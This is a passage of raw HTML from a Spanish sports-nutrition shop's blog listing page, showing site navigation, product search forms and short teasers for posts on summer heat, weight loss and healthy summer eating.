                    background-color: #dddddd !important;
                }
			</style><div class="classe-widget"><div class="code-widget"><form data-min-no-for-search="3" data-result-box-max-height="200" data-form-id="22062" class="is-search-form is-form-style is-form-style-3 is-form-id-22062 is-ajax-search" action="https://www.invictusnutricion.com/" method="get" role="search" ><label for="is-search-input-22062"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-22062" name="s" value="" class="is-search-input" placeholder="Buscar productos..." autocomplete="off" /><span data-bg="https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" class="is-loader-image rocket-lazyload" style="display: none;" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="22062" /><input type="hidden" name="post_type" value="product" /></form></div></div>                                        </div><!-- #primary-sidebar -->
                                                                      <!---->
                            
                            <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                           
                           <div class="toglemenu" style="float: left;margin-left: 30px;">
                           </div>
                           
                                <span class="screen-reader-text">
                                    Primary Menu</span>
                                 <i class="ham"></i>
                            </span>                            
                            
                            <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-12132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12132"><a href="https://www.invictusnutricion.com">INICIO</a></li>
<li id="menu-item-12131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12131"><a title="Tienda Online de Nutrición Deportiva" href="https://www.invictusnutricion.com/tienda-online-nutricion-deportiva/">PRODUCTOS</a></li>
<li id="menu-item-12130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12130"><a href="https://www.invictusnutricion.com/categorias/">CATEGORIAS</a></li>
<li id="menu-item-12129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12129"><a href="https://www.invictusnutricion.com/marcas/">MARCAS</a></li>
<li id="menu-item-12127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://www.invictusnutricion.com/asesoramiento-nutricional-deportivo/">NUTRICIÓN Y FITNESS</a></li>
<li id="menu-item-24218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24218"><a href="https://www.invictusnutricion.com/blog-invictus-nutricion/">BLOG</a></li>
<li id="menu-item-12206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12206"><a href="https://www.invictusnutricion.com/conoce-invictus/">CONOCENOS</a></li>
<li id="menu-item-12122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12122"><a href="https://www.invictusnutricion.com/tienda-fisica/">TIENDA FÍSICA</a></li>
<li id="menu-item-24641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24641"><a target="_blank" rel="noopener" href="https://wa.me/34630961070?text=¡Hola!%20Me%20gustaría%20que...">¡Pregúntanos! <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2020'%3E%3C/svg%3E" height="20px" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2022/03/icono.png"><noscript><img src="https://www.invictusnutricion.com/wp-content/uploads/2022/03/icono.png" height="20px"></noscript></a></li>
</ul></div>                        </nav><!-- #site-navigation -->
                    </div>
                </div>

                <div class="header-right-part" style="background:none">

                    <!--                                                    <div class="cart-shop aft-show-on-scroll">

                                <div class="af-cart-wrapper dropdown">
                                    
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://www.invictusnutricion.com/carrito/"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&euro;&nbsp;0,00</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                                        </div>

                            </div>
                                            
                    <div class="search aft-show-on-mobile">
                        <div id="myOverlay" class="overlay">
                            <span class="close-serach-form" title="Close Overlay">x</span>
                            <div class="overlay-content">
                                        <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://www.invictusnutricion.com/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; CATEGORIA &mdash;</option>
                                                            <option value="accesorios-fitness" >ACCESORIOS FITNESS</option>
                                                                <option value="alimentos-dieteticos" >ALIMENTOS DIETETICOS</option>
                                                                <option value="aminoacidos" >AMINOACIDOS</option>
                                                                <option value="aminoacidos-esesnciales" >AMINOACIDOS ESENCIALES</option>
                                                                <option value="argininas" >ARGININAS</option>
                                                                <option value="barritas-proteicas" >BARRITAS / SNACKS PROTEICOS</option>
                                                                <option value="bcaa-aminoacidos-ramificados" >BCAA / AMINOÁCIDOS RAMIFICADOS</option>
                                                                <option value="carbohidratos" >CARBOHIDRATOS</option>
                                                                <option value="caseinas" >CASEINAS</option>
                                                                <option value="creatinas" >CREATINAS</option>
                                                                <option value="endurance-deportes-de-resistencia" >ENDURANCE / RESISTENCIA</option>
                                                                <option value="gainers-subidores-de-peso" >GAINERS / SUBIDORES DE PESO</option>
                                                                <option value="glutaminas-aminoacidos" >GLUTAMINAS</option>
                                                                <option value="glutaminas-bcaa-aminoacidos" >GLUTAMINAS Y BCAA</option>
                                                                <option value="proteinas-hidrolizadas" >HIDROLIZADAS</option>
                                                                <option value="proteinas-isoladas" >ISOLADAS</option>
                                                                <option value="l-carnitina-suplementos-para-adelgazar" >L-CARNITINA</option>
                                                                <option value="lipotropicos-suplementos-para-adelgazar" >LIPOTROPICOS</option>
                                                                <option value="proteinas-multifuncionales" >MULTIFUNCIONALES</option>
                                                                <option value="asesoramiento-nutricion-fitness" >NUTRICIÓN Y FITNESS</option>
                                                                <option value="pre-entrenos" >PRE-ENTRENOS / ESTIMULANTES</option>
                                                                <option value="prohormonales" >PROHORMONALES / ANABOLICOS NATURALES</option>
                                                                <option value="proteinas" >PROTEINAS</option>
                                                                <option value="regeneradores-articulares" >REGENERADORES ARTICULARES</option>
                                                                <option value="salsas-siropes-dieteticos" >SALSAS Y SIROPES DIETÉTICOS</option>
                                                                <option value="salud-y-bienestar" >SALUD Y BIENESTAR</option>
                                                                <option value="sustitutivos-de-comidas-suplementos-para-adelgazar" >SUSTITUTIVOS DE COMIDAS</option>
                                                                <option value="termogenicos-suplementos-para-adelgazar" >TERMOGENICOS</option>
                                                                <option value="termogenicos-quemadores-control-de-peso" >TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</option>
                                                                <option value="proteinas-vegetales-veganas" >VEGETALES - VEGANAS</option>
                                                                <option value="vitaminas-y-minerales" >VITAMINAS / MINERALES</option>
                                                                <option value="proteinas-whey-concentrado" >WHEY CONCENTRADO</option>
                                                                <option value="sin-categorizar" >Sin categorizar</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Buscar productos..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://www.invictusnutricion.com/etiqueta-producto/energia/">ENERGIA</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/">CONTROL-PESO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/entrenamiento/">ENTRENAMIENTO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-masa-muscular/">GANAR MASA MUSCULAR</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-fuerza/">GANAR FUERZA</a></li></ul></div>            
                    </div>
                                        </div>
                        </div>
                        <button class="open-search-form"><i class="fa fa-search"></i></button>
                    </div>


                    <div class="account-user">

                        <a href="https://www.invictusnutricion.com/mi-cuenta/">
                            <!--  my account -- <i class="fa fa-user-circle-o"></i>
                        </a>
                                <ul class="af-my-account-menu prime-color">
                            <li><a class="af-my-account-admin"
                       href="https://www.invictusnutricion.com/mi-cuenta/">Login</a>
                </li>
                                </ul>
        

                    </div>
                    

                    					-->&nbsp;&nbsp;&nbsp;
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://www.invictusnutricion.com/carrito/"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&euro;&nbsp;0,00</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                            <!--<a href="https://invictus.eltaller-bcn.es/carrito/" style="font-size:15px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;" alt="Ver carrito"><i class="glyphicon glyphicon-shopping-cart"></i></a>-->
                &nbsp;&nbsp;&nbsp;
                <a href="https://invictusnutricion.com/mi-cuenta/" style="font-size:15px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;" alt="Usuario"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/03/headerlinx_2.png"><noscript><img src="/wp-content/uploads/2021/03/headerlinx_2.png"></noscript></a>

                </div>

            </div>
        </div>
    </div>
</div>
		

    </header><!-- #masthead -->
    <div class="shopical-woocommerce-store-notice">
            </div>

    <section class="above-banner-section container-wrapper">
            </section>

    
    
    <div id="content" class="site-content container-wrapper">

        <nav class="woocommerce-breadcrumb"><a href="https://www.invictusnutricion.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://www.invictusnutricion.com/category/nutricion-deportiva-fitness/">NUTRICION DEPORTIVA Y FITNESS</a>&nbsp;&#47;&nbsp;Consejos de entrenamiento y nutrición</nav>
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Consejos de entrenamiento y nutrición</h1>			</header><!-- .page-header -->

			
<article id="post-27231" class="post-27231 post type-post status-publish format-standard has-post-thumbnail hentry category-consejos-de-entrenamiento-y-nutricion">


    <div class="post-thumbnail-wrap">
        
		<a class="post-thumbnail" href="https://www.invictusnutricion.com/protegete-del-calor-y-vive-un-verano-fit/" aria-hidden="true" tabindex="-1">
			<img width="2200" height="1465" src="https://www.invictusnutricion.com/wp-content/uploads/2022/08/C50B15FA-C158-4133-AB19-AC14C361BA7E.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="PROTEGETE DEL CALOR Y VIVE UN VERANO FIT" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/08/C50B15FA-C158-4133-AB19-AC14C361BA7E.jpeg?w=2200&amp;ssl=1 2200w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/08/C50B15FA-C158-4133-AB19-AC14C361BA7E.jpeg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/08/C50B15FA-C158-4133-AB19-AC14C361BA7E.jpeg?resize=1024%2C682&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/08/C50B15FA-C158-4133-AB19-AC14C361BA7E.jpeg?resize=768%2C511&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/08/C50B15FA-C158-4133-AB19-AC14C361BA7E.jpeg?resize=1536%2C1023&amp;ssl=1 1536w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/08/C50B15FA-C158-4133-AB19-AC14C361BA7E.jpeg?resize=2048%2C1364&amp;ssl=1 2048w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/08/C50B15FA-C158-4133-AB19-AC14C361BA7E.jpeg?resize=90%2C60&amp;ssl=1 90w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/08/C50B15FA-C158-4133-AB19-AC14C361BA7E.jpeg?resize=135%2C90&amp;ssl=1 135w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/08/C50B15FA-C158-4133-AB19-AC14C361BA7E.jpeg?resize=527%2C351&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/08/C50B15FA-C158-4133-AB19-AC14C361BA7E.jpeg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/08/C50B15FA-C158-4133-AB19-AC14C361BA7E.jpeg?w=1920&amp;ssl=1 1920w" data-lazy-sizes="(max-width: 2200px) 100vw, 2200px" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2022/08/C50B15FA-C158-4133-AB19-AC14C361BA7E.jpeg?is-pending-load=1" srcset="[data-uri]" />		</a>

		    </div>
    <div class="entry-wrapper">
        <header class="entry-header">
            <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/category/nutricion-deportiva-fitness/consejos-de-entrenamiento-y-nutricion/" alt="View all posts in Consejos de entrenamiento y nutrición"> 
                                 Consejos de entrenamiento y nutrición
                             </a>
                        </li></ul><h2 class="entry-title"><a href="https://www.invictusnutricion.com/protegete-del-calor-y-vive-un-verano-fit/" rel="bookmark">PROTEGETE DEL CALOR Y VIVE UN VERANO FIT</a></h2>                <div class="entry-meta">
                    <span>10 Ago 2022</span>
                    <span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://www.invictusnutricion.com/author/annaquinta66hotmail-com/">ANNA QUINTANILLA</a></span></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        <div class="entry-content">
            <p>Hidrátate correctamente y evita hacer ejercicio en las horas de más calor Casi todo el mundo está encantado con la llegada del calor: huele a vacaciones, terrazas, salidas, desconexión……. Pero no estamos tan felices cuando la calor se vuelve insoportable, sudamos todo el día, tenemos sensación de no poder con la vida, hay pocas ganas<span class="read-more-faq"><a href="https://www.invictusnutricion.com/protegete-del-calor-y-vive-un-verano-fit/">Read More</a></span></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://www.invictusnutricion.com/protegete-del-calor-y-vive-un-verano-fit/" data-a2a-title="PROTEGETE DEL CALOR Y VIVE UN VERANO FIT"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fprotegete-del-calor-y-vive-un-verano-fit%2F&amp;linkname=PROTEGETE%20DEL%20CALOR%20Y%20VIVE%20UN%20VERANO%20FIT" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fprotegete-del-calor-y-vive-un-verano-fit%2F&amp;linkname=PROTEGETE%20DEL%20CALOR%20Y%20VIVE%20UN%20VERANO%20FIT" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fprotegete-del-calor-y-vive-un-verano-fit%2F&amp;linkname=PROTEGETE%20DEL%20CALOR%20Y%20VIVE%20UN%20VERANO%20FIT" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fprotegete-del-calor-y-vive-un-verano-fit%2F&amp;linkname=PROTEGETE%20DEL%20CALOR%20Y%20VIVE%20UN%20VERANO%20FIT" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fprotegete-del-calor-y-vive-un-verano-fit%2F&amp;linkname=PROTEGETE%20DEL%20CALOR%20Y%20VIVE%20UN%20VERANO%20FIT" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fprotegete-del-calor-y-vive-un-verano-fit%2F&amp;linkname=PROTEGETE%20DEL%20CALOR%20Y%20VIVE%20UN%20VERANO%20FIT" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>        </div><!-- .entry-content -->

        <footer class="entry-footer">
            <span class="comments-link"><a href="https://www.invictusnutricion.com/protegete-del-calor-y-vive-un-verano-fit/#respond">Leave a Comment<span class="screen-reader-text"> on PROTEGETE DEL CALOR Y VIVE UN VERANO FIT</span></a></span>        </footer><!-- .entry-footer -->
    </div>
</article><!-- #post-27231 -->

<article id="post-26512" class="post-26512 post type-post status-publish format-standard has-post-thumbnail hentry category-consejos-de-entrenamiento-y-nutricion">


    <div class="post-thumbnail-wrap">
        
		<a class="post-thumbnail" href="https://www.invictusnutricion.com/porque-no-adelgazo/" aria-hidden="true" tabindex="-1">
			<img width="2200" height="1465" src="https://www.invictusnutricion.com/wp-content/uploads/2022/07/5611C8B0-81DA-46D1-93FA-B78A38C5D812.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="¿PORQUE ME CUESTA TANTO ADELGAZAR?" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/07/5611C8B0-81DA-46D1-93FA-B78A38C5D812.jpeg?w=2200&amp;ssl=1 2200w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/07/5611C8B0-81DA-46D1-93FA-B78A38C5D812.jpeg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/07/5611C8B0-81DA-46D1-93FA-B78A38C5D812.jpeg?resize=1024%2C682&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/07/5611C8B0-81DA-46D1-93FA-B78A38C5D812.jpeg?resize=768%2C511&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/07/5611C8B0-81DA-46D1-93FA-B78A38C5D812.jpeg?resize=1536%2C1023&amp;ssl=1 1536w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/07/5611C8B0-81DA-46D1-93FA-B78A38C5D812.jpeg?resize=2048%2C1364&amp;ssl=1 2048w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/07/5611C8B0-81DA-46D1-93FA-B78A38C5D812.jpeg?resize=90%2C60&amp;ssl=1 90w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/07/5611C8B0-81DA-46D1-93FA-B78A38C5D812.jpeg?resize=135%2C90&amp;ssl=1 135w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/07/5611C8B0-81DA-46D1-93FA-B78A38C5D812.jpeg?resize=527%2C351&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/07/5611C8B0-81DA-46D1-93FA-B78A38C5D812.jpeg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/07/5611C8B0-81DA-46D1-93FA-B78A38C5D812.jpeg?w=1920&amp;ssl=1 1920w" data-lazy-sizes="(max-width: 2200px) 100vw, 2200px" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2022/07/5611C8B0-81DA-46D1-93FA-B78A38C5D812.jpeg?is-pending-load=1" srcset="[data-uri]" />		</a>

		    </div>
    <div class="entry-wrapper">
        <header class="entry-header">
            <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/category/nutricion-deportiva-fitness/consejos-de-entrenamiento-y-nutricion/" alt="View all posts in Consejos de entrenamiento y nutrición"> 
                                 Consejos de entrenamiento y nutrición
                             </a>
                        </li></ul><h2 class="entry-title"><a href="https://www.invictusnutricion.com/porque-no-adelgazo/" rel="bookmark">¿PORQUE ME CUESTA TANTO ADELGAZAR?</a></h2>                <div class="entry-meta">
                    <span>13 Jul 2022</span>
                    <span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://www.invictusnutricion.com/author/pepinvictus/">PEP ESCOBEDO</a></span></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        <div class="entry-content">
            <p>Todos conocemos a personas que se han “puesto a dieta” decenas de veces en su vida y que en un porcentaje muy alto, abandonan rápido porque no consiguen resultados. Personas que siguen una dieta que han encontrado en las redes, que promociona un famoso o que les ha pasado un amigo del gimnasio.&nbsp; Y normalmente,<span class="read-more-faq"><a href="https://www.invictusnutricion.com/porque-no-adelgazo/">Read More</a></span></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://www.invictusnutricion.com/porque-no-adelgazo/" data-a2a-title="¿PORQUE ME CUESTA TANTO ADELGAZAR?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fporque-no-adelgazo%2F&amp;linkname=%C2%BFPORQUE%20ME%20CUESTA%20TANTO%20ADELGAZAR%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fporque-no-adelgazo%2F&amp;linkname=%C2%BFPORQUE%20ME%20CUESTA%20TANTO%20ADELGAZAR%3F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fporque-no-adelgazo%2F&amp;linkname=%C2%BFPORQUE%20ME%20CUESTA%20TANTO%20ADELGAZAR%3F" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fporque-no-adelgazo%2F&amp;linkname=%C2%BFPORQUE%20ME%20CUESTA%20TANTO%20ADELGAZAR%3F" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fporque-no-adelgazo%2F&amp;linkname=%C2%BFPORQUE%20ME%20CUESTA%20TANTO%20ADELGAZAR%3F" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Fporque-no-adelgazo%2F&amp;linkname=%C2%BFPORQUE%20ME%20CUESTA%20TANTO%20ADELGAZAR%3F" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>        </div><!-- .entry-content -->

        <footer class="entry-footer">
            <span class="comments-link"><a href="https://www.invictusnutricion.com/porque-no-adelgazo/#respond">Leave a Comment<span class="screen-reader-text"> on ¿PORQUE ME CUESTA TANTO ADELGAZAR?</span></a></span>        </footer><!-- .entry-footer -->
    </div>
</article><!-- #post-26512 -->

<article id="post-26255" class="post-26255 post type-post status-publish format-standard has-post-thumbnail hentry category-consejos-de-entrenamiento-y-nutricion">


    <div class="post-thumbnail-wrap">
        
		<a class="post-thumbnail" href="https://www.invictusnutricion.com/alimentacion-saludable-en-verano/" aria-hidden="true" tabindex="-1">
			<img width="2200" height="1460" src="https://www.invictusnutricion.com/wp-content/uploads/2022/06/E105AA5A-53C4-4BC6-8F8F-3637B1F862F2-1.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="ALIMENTACION SALUDABLE EN VERANO" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/06/E105AA5A-53C4-4BC6-8F8F-3637B1F862F2-1.jpeg?w=2200&amp;ssl=1 2200w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/06/E105AA5A-53C4-4BC6-8F8F-3637B1F862F2-1.jpeg?resize=300%2C199&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/06/E105AA5A-53C4-4BC6-8F8F-3637B1F862F2-1.jpeg?resize=1024%2C680&amp;ssl=1 1024w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/06/E105AA5A-53C4-4BC6-8F8F-3637B1F862F2-1.jpeg?resize=768%2C510&amp;ssl=1 768w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/06/E105AA5A-53C4-4BC6-8F8F-3637B1F862F2-1.jpeg?resize=1536%2C1019&amp;ssl=1 1536w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/06/E105AA5A-53C4-4BC6-8F8F-3637B1F862F2-1.jpeg?resize=2048%2C1359&amp;ssl=1 2048w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/06/E105AA5A-53C4-4BC6-8F8F-3637B1F862F2-1.jpeg?resize=90%2C60&amp;ssl=1 90w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/06/E105AA5A-53C4-4BC6-8F8F-3637B1F862F2-1.jpeg?resize=136%2C90&amp;ssl=1 136w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/06/E105AA5A-53C4-4BC6-8F8F-3637B1F862F2-1.jpeg?resize=527%2C350&amp;ssl=1 527w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/06/E105AA5A-53C4-4BC6-8F8F-3637B1F862F2-1.jpeg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/06/E105AA5A-53C4-4BC6-8F8F-3637B1F862F2-1.jpeg?w=1920&amp;ssl=1 1920w" data-lazy-sizes="(max-width: 2200px) 100vw, 2200px" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2022/06/E105AA5A-53C4-4BC6-8F8F-3637B1F862F2-1.jpeg?is-pending-load=1" srcset="[data-uri]" />		</a>

		    </div>
    <div class="entry-wrapper">
        <header class="entry-header">
            <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/category/nutricion-deportiva-fitness/consejos-de-entrenamiento-y-nutricion/" alt="View all posts in Consejos de entrenamiento y nutrición"> 
                                 Consejos de entrenamiento y nutrición
                             </a>
                        </li></ul><h2 class="entry-title"><a href="https://www.invictusnutricion.com/alimentacion-saludable-en-verano/" rel="bookmark">ALIMENTACION SALUDABLE EN VERANO</a></h2>                <div class="entry-meta">
                    <span>29 Jun 2022</span>
                    <span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://www.invictusnutricion.com/author/pepinvictus/">PEP ESCOBEDO</a></span></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        <div class="entry-content">
            <p>Llega el verano y la calor y, por arte de magia, nos olvidamos de todo el plan saludable que hemos mantenido durante el año. Nos relajamos y pensamos: en septiembre vuelta al gym y a la dieta….. Es cierto que con la calor y las vacaciones nos relajamos mucho y apetecen helados, bebidas con gas,<span class="read-more-faq"><a href="https://www.invictusnutricion.com/alimentacion-saludable-en-verano/">Read More</a></span></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://www.invictusnutricion.com/alimentacion-saludable-en-verano/" data-a2a-title="ALIMENTACION SALUDABLE EN VERANO"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Falimentacion-saludable-en-verano%2F&amp;linkname=ALIMENTACION%20SALUDABLE%20EN%20VERANO" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Falimentacion-saludable-en-verano%2F&amp;linkname=ALIMENTACION%20SALUDABLE%20EN%20VERANO" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.invictusnutricion.com%2Falimentacion-saludable-en-verano%2F&amp;linkname=ALIMENTACION%20SALUDABLE%20EN%20VERANO" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" 